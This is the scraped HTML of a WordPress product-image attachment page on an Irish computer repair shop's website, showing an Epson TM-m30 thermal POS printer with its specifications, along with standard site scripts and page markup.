		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

<body class="attachment attachment-template-default single single-attachment postid-165193 attachmentid-165193 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">Epson TM-m30 (122A0) Thermal POS printer 203 x 203 DPI Wired</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">Epson TM-m30 (122A0) Thermal POS printer 203 x 203 DPI Wired</span><meta property="url" content="https://computersrus.ie/?attachment_id=165193"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-165193" class="post-165193 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/04/Epson-TM-m30-122A0-Thermal-POS-printer-203-x-203-DPI-Wired.jpg'><img width="300" height="297" src="https://computersrus.ie/wp-content/uploads/2020/04/Epson-TM-m30-122A0-Thermal-POS-printer-203-x-203-DPI-Wired-300x297.jpg" class="attachment-medium size-medium" alt="PrintingColour printingNoTypePOS printerPrint technologyThermalPrint speed200 mm/secMaximum resolution203 x 203 DPIPerformanceColour printingNoTypePOS printerPrint technologyThermalPrint speed200 mm/secMaximum resolution203 x 203 DPIPaper handlingSupported paper width58 - 80 mmMaximum roll diameter8.3 cmPorts &amp; interfacesStandard interfacesEthernet" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/04/Epson-TM-m30-122A0-Thermal-POS-printer-203-x-203-DPI-Wired-300x297.jpg 300w, https://computersrus.ie/wp-content/uploads/2020/04/Epson-TM-m30-122A0-Thermal-POS-printer-203-x-203-DPI-Wired-150x150.jpg 150w, https://computersrus.ie/wp-content/uploads/2020/04/Epson-TM-m30-122A0-Thermal-POS-printer-203-x-203-DPI-Wired-45x45.jpg 45w, https://computersrus.ie/wp-content/uploads/2020/04/Epson-TM-m30-122A0-Thermal-POS-printer-203-x-203-DPI-Wired-100x100.jpg 100w, https://computersrus.ie/wp-content/uploads/2020/04/Epson-TM-m30-122A0-Thermal-POS-printer-203-x-203-DPI-Wired.jpg 550w" sizes="(max-width: 300px) 100vw, 300px"/></a></p>
<p>Epson TM-m30 (122A0) Thermal POS printer 203 x 203 DPI Wired</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=165193#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='165193' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#fff;background:rgba(0,0,0,.85) url(https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png) no-repeat;background-position:-30px -20px;width:100%;height:auto"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>
